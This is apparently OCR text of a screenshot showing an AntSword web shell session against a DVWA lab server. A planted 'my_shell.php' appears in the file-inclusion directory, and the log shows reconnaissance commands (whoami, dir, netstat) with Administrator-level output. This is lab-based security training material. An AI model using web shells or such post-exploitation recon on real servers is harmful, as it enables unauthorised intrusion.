 中国蚁剑
AntSword 编辑 窗口 调试
10.0.0.133 >_ 10.0.0.133
(*) 基础信息
当前路径: C:/phpStudy/WWW/DVWA/vulnerabilities/fi
磁盘列表: C:D:
系统信息: Windows NT 4378 5.2 build 3790
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\DVWA\vulnerabilities\fi> whoami
系统找不到指定的路径。
c6dc4378\administrator
C:\phpStudy\WWW\DVWA\vulnerabilities\fi> pwd
'pwd' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW\DVWA\vulnerabilities\fi> dir
驱动器 C 中的卷没有标签。
卷的序列号是 D07D-CA07
C:\phpStudy\WWW\DVWA\vulnerabilities\fi 的目录
2022-02-28 22:11 <DIR> .
2022-02-28 22:11 <DIR> ..
2019-02-06 00:11 604 file1.php
2019-02-06 00:11 608 file2.php
2019-02-06 00:11 1,113 file3.php
2019-02-06 00:11 372 file4.php
2022-01-14 17:55 <DIR> help
2019-02-06 00:11 971 include.php
2019-02-06 00:11 1,005 index.php
2022-02-28 22:11 29 my_shell.php
2022-01-14 17:55 <DIR> source
7 个文件 4,702 字节
4 个目录 52,547,854,336 可用字节
C:\phpStudy\WWW\DVWA\vulnerabilities\fi> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING